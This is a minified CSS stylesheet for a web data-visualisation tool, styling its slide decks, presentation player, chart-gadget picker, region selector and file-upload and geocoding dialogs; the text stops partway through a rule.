div.gadget-thumbnail{border-radius:unset;z-index:1;height:100% !important;width:100% !important;top:initial !important;left:initial !important;right:initial !important;bottom:initial !important;background-size:cover}.slide-outer-container .four-gadget .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .two-row .gadget-container div div,.slide-outer-container .two-column .two-row .gadget-container div div{top:8px;height:40px}.slide-outer-container .two-column .gadget-container div div{top:26px;height:57px;left:15px}.slide-outer-container .three-gadget .gadget-container div div,.slide-outer-container .three-gadget.right.third .gadget-container div div,.slide-outer-container .three-gadget.left.first .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .three-gadget.third .gadget-container div div,.slide-outer-container .three-gadget.first .gadget-container div div{left:62px}.slide-outer-container .empty-gadget{border:none}.slide-outer-container .empty-gadget span{font-size:6pt}.slide-outer-container img{height:100%;width:100%}div.slide-thumbnail-number{position:absolute;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold;left:-20px;color:#c8c8c8;bottom:20px;top:118px}html[dir='rtl'] div.slide-thumbnail-number{right:-20px}div#next-frame{width:25px;height:160px;position:absolute;border-left:1px solid #c8c8c8;right:0;background-color:whiteSmoke}div#next-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;right:5px;background-position:12px 0;cursor:pointer}div#next-frame a:hover{background-position:12px 21px}div#prev-frame{width:25px;height:160px;position:absolute;border-right:1px solid #c8c8c8;left:0;background-color:whiteSmoke}div#prev-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;left:5px;background-position:0 0;cursor:pointer}div#prev-frame a:hover{background-position:0 21px}div.slide-deck{border-top:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8;margin:20px -10px 0;height:160px;position:relative}div.slide-deck .gadget-thumbnail{background-color:transparent !important}div.slide-deck .new-slide{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-top:40px;height:36px;width:36px;line-height:36px;font-size:24px;text-align:center;font-weight:500;border-radius:50%;background:#2050be;color:#fff}div.slide-deck .new-slide:hover{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.2)}div.slide-deck .new-slide:focus{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.5);outline:none}div.slide-deck-content{overflow-x:hidden;height:160px;position:absolute;left:26px;right:26px;background-color:whiteSmoke}div.slide-deck-content ul{margin-bottom:0px;padding:0px;position:relative;height:160px;margin-top:0;white-space:nowrap}html[dir='rtl'] div.slide-deck-content ul{padding:0px}div.slide-deck-content ul li{display:inline-block;position:relative;margin-left:40px;vertical-align:top;margin-bottom:10px;cursor:pointer;width:180px;height:110px;margin-top:18px}div.slide-deck-content ul li:first-child{margin-left:30px}html[dir='rtl'] div.slide-deck-content ul li:first-child{margin-left:0;margin-right:30px}html[dir='rtl'] div.slide-deck-content ul li{margin-left:0;margin-right:40px}div.slide-deck-content ul li textarea{width:175px;height:35px;max-width:175px;max-height:40px;text-align:left;margin-left:-2px;margin-top:5px;display:block;font-family:'PT Sans',sans-serif}div.slide-deck-content ul li#new-slide{cursor:default}div.slide-deck-content span.title{width:180px;height:40px;display:block;text-align:left;overflow:hidden;margin-top:5px}li.thumbnail{display:inline-block;position:relative;margin-right:30px;margin-bottom:15px;text-align:center}html[dir='rtl'] li.thumbnail{margin-left:30px;margin-right:0}li.thumbnail .slide-outer-container{border:none;overflow:hidden}li.thumbnail span{display:inline-block;vertical-align:middle;width:180px;height:110px;border:1px solid silver;background-color:#fff;text-decoration:none;cursor:default}li.thumbnail span div.gadget{height:100%;background-color:transparent}li.thumbnail:hover img.close{display:block}li.thumbnail img.content{width:180px;height:110px}li.thumbnail img.close{display:none;position:absolute;right:-9px;top:-9px}li.thumbnail .title{max-width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.slide-container .single{height:100%;width:100%;position:relative}div.slide-container .two-row{height:100%;width:100%;position:relative}div.slide-container .two-column{height:100%;width:100%;position:relative}div.slide-container .top,div.slide-container .bottom{height:49.6%;width:100%;clear:both}div.slide-container .top+.bottom{margin-top:2px}div.slide-container .left,div.slide-container .right{width:49.7%;height:100%}div.slide-container .three-gadget{height:100%;position:relative}div.slide-container .four-gadget{height:100%;width:49.7%;position:relative}div#select-gadget-container{background-color:#fff;height:100%;width:100%;box-sizing:border-box;overflow-y:hidden;padding-top:31px}.no-tabs div#select-gadget-container{padding-top:0}div#select-gadget-container .image-wrapper{display:inline-block;width:100%;height:220px;position:relative}div#select-gadget-container .image{width:100%;height:100%;background-repeat:no-repeat;background-position:50%;position:absolute;background-size:contain}div#select-gadget-container .class-thumbnail{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;top:50%;margin:-28px auto 0 auto;left:0;right:0}div#select-gadget-container .class-thumbnail.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container .class-thumbnail.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container .class-thumbnail.bubble-chart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container .class-thumbnail.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container .class-thumbnail.table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container .class-thumbnail.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container .class-thumbnail.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container .class-thumbnail.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container .class-thumbnail.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container .class-thumbnail.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type{width:220px;height:160px;position:relative;top:25px;left:40px;border:1px solid #dbdbdb}html[dir='rtl'] div#select-gadget-container div.gadget-type{left:0;right:40px}div#select-gadget-container div.gadget-type div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;text-align:center;margin-top:25px;margin-left:40px;border:0}html[dir='rtl'] div#select-gadget-container div.gadget-type div{margin-left:0;margin-right:40px}div#select-gadget-container div.gadget-type div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container div.gadget-type div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container div.gadget-type div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container div.gadget-type div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container div.gadget-type div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container div.gadget-type div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container div.gadget-type div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container div.gadget-type div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container div.gadget-type div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container div.gadget-type div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container div.gadget-type div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container a#prev-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);left:50px;background-position:0 0}div#select-gadget-container a#prev-gadget:hover{background-position:0 21px}div#select-gadget-container a#next-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);right:50px;background-position:12px 0}div#select-gadget-container a#next-gadget:hover{background-position:12px 21px}div#select-gadget-container a{display:block;position:absolute;width:12px;height:21px;top:170px;z-index:200;cursor:pointer}div#select-gadget-container .gadget{position:relative;padding:15px;border:2px solid #fff}div#select-gadget-container .gadget .gadget-title{margin-bottom:0.5em}div#select-gadget-container .gadget .gadget-title,div#select-gadget-container .gadget .gadget-subtitle{display:block;position:relative;left:auto;right:auto;top:auto;bottom:auto}div#select-gadget-container .gadget.selected{border-color:#2050be}div#select-gadget-container .gadget-bin-gadgets,div#select-gadget-container .presentation-gadgets{height:100%;overflow-y:auto}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar{width:10px}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-track,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-track{background:#f1f1f1}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb{background:#bfcce6}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb:hover,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb:hover{background:#bfcce6}div.slide-number{position:absolute;font-weight:bold;color:#000;top:75px;left:45px;width:40px;text-align:center}.storyboard{padding:0px 0px 0px 30px;margin-top:13px}html[dir='rtl'] .storyboard{padding:0 30px 0 0}.storyboard.ie .left,.storyboard.ie .right,.storyboard.ie .top,.storyboard.ie .bottom{position:relative;right:1px}.storyboard.ie .single.first{border-right:1px solid silver}.storyboard.ie .bottom,.storyboard.ie .top{border-bottom:1px solid silver;border-left:1px solid silver}#presentation-player.hidden{display:block;visibility:visible;position:absolute;top:-9999px;bottom:auto;height:100%}#presentation-player.pdf-exporting{height:550px;width:940px}#presentation-player.pdf-exporting #presentation-player-content{top:0;bottom:0}#export-embed-dialog,#sharing-dialog.embed{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff}#export-embed-dialog .embed-export,#sharing-dialog.embed .embed-export{top:70px}body{background-color:transparent}body.hiddenOverflow{overflow-y:hidden}div#presentation-player{top:0px;bottom:0px;left:0;right:0;width:100%;background-color:#fff;position:absolute;overflow:hidden}div#presentation-player div.presentation-player-title{border-bottom:1px solid #d7f7e0;position:absolute;top:0;left:0;right:0;height:72px;overflow:hidden}div#presentation-player div.presentation-player-title>div:first-child{float:right;margin-right:5px}html[dir='rtl'] div#presentation-player div.presentation-player-title>div:first-child{float:left;margin-left:5px;margin-right:5px;direction:ltr}div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options.png")}div#presentation-player div.presentation-player-title a.screen{width:32px;height:32px;display:inline-block;margin-top:20px;margin-right:15px;background-color:#ebf0fa}html[dir='rtl'] div#presentation-player div.presentation-player-title a.screen{margin-left:15px;margin-right:0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options-x2.png");background-size:64px 64px}}div#presentation-player div.presentation-player-title a.expand{background-position:0 0}div#presentation-player div.presentation-player-title a.expand:hover{background-position:0 32px}div#presentation-player div.presentation-player-title a.collapse{background-position:32px 0}div#presentation-player div.presentation-player-title a.collapse:hover{background-position:32px 32px}div#presentation-player div.presentation-player-title span{color:#000;font:bold 28px 'PT Sans',sans-serif;margin-left:20px;line-height:71px}html[dir='rtl'] div#presentation-player div.presentation-player-title span{margin-left:0;margin-right:20px}div#presentation-player div.presentation-player-title span.slide-title{text-overflow:ellipsis;position:absolute;top:0;left:5px;right:55px;white-space:nowrap}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title{left:55px;right:5px}div#presentation-player div.presentation-player-title span.slide-title .center-aligned-title{text-align:center}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:left}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:right}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:right}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:left}div#presentation-player div#presentation-player-content{position:absolute;top:80px;bottom:60px;left:0;right:0;background-color:#fff}div#presentation-player div.presentation-player-active-slide{z-index:100}div#presentation-player div.presentation-player-slide,div#presentation-player div#presentation-player-loading-progress-bar{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;margin:0 20px}div#presentation-player div#presentation-player-loading-progress-bar{z-index:100;text-align:center}div#presentation-player div#presentation-player-loading-progress-bar img{position:relative;top:284px}div#presentation-player div.embed-actions{height:50px;padding:0 20px;display:flex;justify-content:justify-content;align-items:center}div#presentation-player div.embed-actions>*{flex:1}div#presentation-player div.embed-actions span{color:#000;font-family:'PT Sans',sans-serif}html:not([dir='rtl']) div#presentation-player div.embed-actions .embed-controls{text-align:right}html[dir='rtl'] div#presentation-player div.embed-actions .embed-controls{text-align:left}div#presentation-player div.embed-actions .presentation-controls{display:flex;justify-content:center;align-items:center}div#presentation-player div.embed-actions .presentation-controls button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:32px;height:32px;border-radius:50%;margin:0 5px;background-image:url("/img/v2/presentation/player-icons.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.embed-actions .presentation-controls button{background-image:url("/img/v2/presentation/player-icons-x2.png");background-size:192px 64px}}html[dir='rtl'] div#presentation-player div.embed-actions .presentation-controls button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#presentation-player div.embed-actions .presentation-controls button#first-slide{background-position:192px 0}div#presentation-player div.embed-actions .presentation-controls button#first-slide:active,div#presentation-player div.embed-actions .presentation-controls button#first-slide:hover{background-position:192px 32px}div#presentation-player div.embed-actions .presentation-controls button#last-slide{background-position:32px 0}div#presentation-player div.embed-actions .presentation-controls button#last-slide:active,div#presentation-player div.embed-actions .presentation-controls button#last-slide:hover{background-position:32px 32px}div#presentation-player div.embed-actions .presentation-controls button#prev-slide{background-position:160px 0}div#presentation-player div.embed-actions .presentation-controls button#prev-slide:active,div#presentation-player div.embed-actions .presentation-controls button#prev-slide:hover{background-position:160px 32px}div#presentation-player div.embed-actions .presentation-controls button#next-slide{background-position:64px 0}div#presentation-player div.embed-actions .presentation-controls button#next-slide:active,div#presentation-player div.embed-actions .presentation-controls button#next-slide:hover{background-position:64px 32px}div#presentation-player div.embed-actions .presentation-controls button.play{background-position:128px 0}div#presentation-player div.embed-actions .presentation-controls button.play:active,div#presentation-player div.embed-actions .presentation-controls button.play:hover{background-position:128px 32px}div#presentation-player div.embed-actions .presentation-controls button.pause{background-position:96px 0}div#presentation-player div.embed-actions .presentation-controls button.pause:active,div#presentation-player div.embed-actions .presentation-controls button.pause:hover{background-position:96px 32px}div#presentation-player div.gadget-container div.gadget_actions{display:none}div#presentation-player.pdf-export{overflow:visible}div#presentation-player.pdf-export,div#presentation-player.pdf-export #presentation-player-content,div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title,div#presentation-player.pdf-export .presentation-player-title *,div#presentation-player.pdf-export .gadget-title,div#presentation-player.pdf-export .gadget-container,div#presentation-player.pdf-export .section,div#presentation-player.pdf-export .slide-wrapper{position:static !important}div#presentation-player.pdf-export .slide-wrapper:not(:last-child){page-break-after:always}div#presentation-player.pdf-export .section{height:initial;padding-bottom:0}div#presentation-player.pdf-export .section.single .gadget-container{height:inherit !important}div#presentation-player.pdf-export .top{background:none}div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title{margin:0 !important}div#presentation-player.pdf-export .presentation-player-title{height:50px}div#presentation-player.pdf-export .presentation-player-title span.slide-title{margin:0;line-height:1}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title{display:inline-block;line-height:inherit}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title .title-text{margin:0}div#presentation-player.pdf-export .presentation-player-title span.slide-title .center-aligned-title{width:100%}html.internetexplorer11:-ms-fullscreen{width:100%;height:100%}div.ranges-editor div.toolbar div.on-off-switch{position:relative;display:inline-block;top:6px;width:79px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}div.ranges-editor div.toolbar div.on-off-switch input{display:none}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner{margin-left:0}html[dir='rtl'] div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner:before{float:right;padding-right:25px;padding-left:0}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .switch{right:0px}div.ranges-editor div.toolbar div.on-off-switch label{display:block;overflow:hidden;cursor:pointer;border:1px solid #1c47a8;margin-bottom:0}div.ranges-editor div.toolbar div.on-off-switch label .inner{width:200%;margin-left:-100%;transition:margin 0.3s ease-in 0s;-moz-transition:margin 0.3s ease-in 0s;-webkit-transition:margin 0.3s ease-in 0s;-o-transition:margin 0.3s ease-in 0s}div.ranges-editor div.toolbar div.on-off-switch label .inner:before,div.ranges-editor div.toolbar div.on-off-switch label .inner:after{float:left;width:50%;height:19px;padding:0;line-height:20px;font-size:8pt;color:#fff;font-weight:bold;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.ranges-editor div.toolbar div.on-off-switch label .inner:before{content:"CUSTOM";padding-left:12px;background-color:#2050be;color:#fff}div.ranges-editor div.toolbar div.on-off-switch label .inner:after{content:"AUTO";padding-right:12px;background-color:#fff;color:#2050be;background-color:#eaeaea;text-align:right}div.ranges-editor div.toolbar div.on-off-switch label .switch{width:7px;margin:6px;background:#fff;border:1px solid #1c47a8;border-radius:4px;position:absolute;top:0;bottom:0;right:55px;transition:all 0.3s ease-in 0s;-moz-transition:all 0.3s ease-in 0s;-webkit-transition:all 0.3s ease-in 0s;-o-transition:all 0.3s ease-in 0s}div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert.png");width:15px;height:15px;display:inline-block;vertical-align:middle;cursor:pointer}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert-x2.png");background-size:cover}}html:not([dir='rtl']) div.ranges-editor div.toolbar .invert-colors{margin-left:2px}html[dir='rtl'] div.ranges-editor div.toolbar .invert-colors{margin-right:2px}div.ranges-editor div.ranges{margin-top:7px}div.ranges-editor div.ranges select.range-colorpicker{display:none}div.ranges-editor div.ranges div.range-holder{padding:5px 0}div.ranges-editor div.ranges div.range-holder .colorpicker-color-block{display:inline-block}div.ranges-editor div.ranges div.range-holder span.range{font:bold 9pt 'PT Sans',sans-serif;margin-left:5px;top:-4px;position:relative;white-space:nowrap}div.ranges-editor div.ranges div.range-holder span.low,div.ranges-editor div.ranges div.range-holder span.high{padding:2px 3px;cursor:pointer;border:1px solid #fff}div.ranges-editor div.ranges div.range-holder span.low:focus,div.ranges-editor div.ranges div.range-holder span.high:focus{border:1px solid #2050be}div.ranges-editor div.ranges div.range-holder span.high{clear:both}div.ranges-editor div.ranges div.range-holder.no-data>div{display:inline-block}div.ranges-editor div.ranges div.range-holder.no-data>div span.range{padding:2px 3px}div.ranges-editor div.ranges div.range-holder.no-data>div.disabled{opacity:0.3}div.ranges-editor div.ranges div.range-holder.no-data span.toggle{position:relative;top:-4px;color:#2050be;cursor:pointer}.v7 div#select-region{border-color:#bfcce6;height:395px}div#select-region div#region-list{height:400px;margin-top:10px}div#select-region div#region-list div.dimension-memberlist-wrapper{width:100%;display:table}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row{display:table-row}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row.filter-row{height:40px}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table{display:table;width:100%}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table .filter-table-cell{display:table-cell;text-align:right}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type=text]{font-size:14px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"].shortened{width:330px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{font-family:'PT Sans',sans-serif;height:29px;font-size:14px;border-bottom-color:#e2e2e2}html:not([dir='rtl']) div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-left:15px}html[dir='rtl'] div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-right:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-size:16px;font-family:'PT Sans',sans-serif;line-height:1.75}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{background-color:#e2e8f4}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{height:1.75em}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span{color:#000}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list{margin-top:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{background-color:#eaeef5;color:#292929;font-family:'PT Sans',sans-serif;font-size:14px;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:none;box-sizing:border-box}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info.png");width:12px;height:12px;right:22px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info-x2.png");background-size:12px 12px}}html[dir='rtl'] .v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{right:auto;left:22px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info .fa{display:none}div#select-region span.selected-region{margin-top:10px;font-weight:bold;display:inline-block}div#select-region div.note{font-size:8pt;display:none}div#select-region div.note p{margin-top:15px}.v7 div#select-region div.note{font-size:16px}div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{width:100%}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{margin-top:0}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{padding:11px 21px;font-size:16px;border-radius:2px}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button{float:left}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{padding:0;margin:11px;color:#6080c0;background-color:transparent}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{position:absolute;right:100px}div#select-region~.ui-dialog-buttonpane .ui-button.reset-button{margin-top:6px}div#select-region~.ui-dialog-buttonpane .ui-button.select-all{float:right;margin-left:0;margin-right:10px;float:left}div#select-region~.ui-dialog-buttonpane .ui-button.deselect-all{float:right;margin-left:0;float:left}.tab-content{padding-top:10px}.upload-container{height:40px}.upload-container a.image{background-position:0 0;display:inline-block;height:31px;text-decoration:none;width:132px;vertical-align:top;text-transform:uppercase}.upload-container a.text{font:14px 'PT Sans',sans-serif;line-height:20px;cursor:pointer;vertical-align:top;line-height:25px}.upload-container input#file.invisible{visibility:hidden;left:-100000px;position:absolute;top:-100000px}.upload-container input#file.ie{height:25px;width:190px;display:inline-block;font-size:10pt;padding:0;vertical-align:top}.upload-container img#progress{display:none;margin-top:6px;vertical-align:top}.upload-container iframe{display:none}.upload-container label{font-size:10pt}.upload-container input#web-url{width:370px}.geocoding-dialog{text-align:left;width:500px}.geocoding-dialog p{font:10.5pt 'PT Sans',sans-serif}.geocoding-dialog h1{font:bold 13pt 'PT Sans',sans-serif;margin-top:0;margin-bottom:20px}.geocoding-dialog .apply{display:none;float:right;margin-top:10px;height:25px}.geocoding-container{width:inherit}.geocoding{width:inherit}.geocoding label{font:bold 10.5pt 'PT Sans',sans-serif;display:block;margin-bottom:2px}.geocoding .geocode,.geocoding .remove{font:9pt 'PT Sans',sans-serif}.geocoding .dimensions{width:260px;padding-bottom:3px;font:10pt 'PT Sans',sans-serif;margin-right:6px}.geocoding .progress{margin-top:20px;display:none;width:inherit}.geocoding .progress .total{position:relative;display:inline-block;vertical-align:top;height:10px;width:inherit;background-color:gray}.geocoding .progress .current{position:relative;display:block;vertical-align:top;height:10px;width:0px;background-color:green}.geocoding .progress .current.failed{background-color:#c13a3f}.geocoding .progress .status{font-family:'PT Sans',sans-serif;font-size:9pt}.geocoding .results{display:none;margin-top:12px;height:16px;font-family:'PT Sans',sans-serif;font-size:9pt;overflow-y:auto}.geocoding .results.failed{color:#c13a3f}body.fullscreen div#site-main{margin:0 auto}.quick-upload{font-family:'PT Sans',sans-serif;font-size:16px;height:220px;margin:130px auto 150px auto;width:590px;border-radius:5px;text-align:center;position:relative}.quick-upload .navigate{display:none}.quick-upload .main-dialog{display:table}.quick-upload .drag-area{width:50%;display:table-cell;vertical-align:middle;border-right:1px solid #e3e3e3}html[dir='rtl'] .quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}.quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;display:inline-block;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}.quick-upload .drag-area .text.gray{background-color:#f7f7f7}.quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-repeat:no-repeat;background-position:50% 38%;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] .quick-upload .drag-area .text{margin-right:0;margin-left:72px}.quick-upload .drag-area .text span{display:inline-block;width:175px}.quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}.quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] .quick-upload .or span{margin-left:0;margin-right:-73px}.quick-upload .options{display:table-cell;vertical-align:middle;position:relative;padding-top:0.65em}.quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:220px;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}.quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) .quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] .quick-upload .options .option .image{margin-left:0.4em}.quick-upload .options .option:hover,.quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}.quick-upload .options .option.browse-local form{position:fixed;top:-100%}.quick-upload .options div.custom-upload{font-size:70%;margin:0;text-align:right}html[dir='rtl'] .quick-upload .options div.custom-upload{text-align:left}.quick-upload .paste-dialog{display:none}.quick-upload .paste-dialog .cancel{line-height:50px;text-align:right;color:#2050be;font-size:90%}html[dir='rtl'] .quick-upload .paste-dialog .cancel{text-align:left}.quick-upload .paste-dialog .cancel span{cursor:pointer}.quick-upload .paste-dialog .clipboard-area{line-height:38px;width:100%;padding-bottom:25px;padding-top:105px;background-color:#f5f5f5;color:#c8c8c8;font-size:140%;font-weight:bold;border-top:2px solid #d1d1d1;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;background-repeat:no-repeat;background-position:50% 28%;background-image:url("/img/v4/upload/ctrlv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only 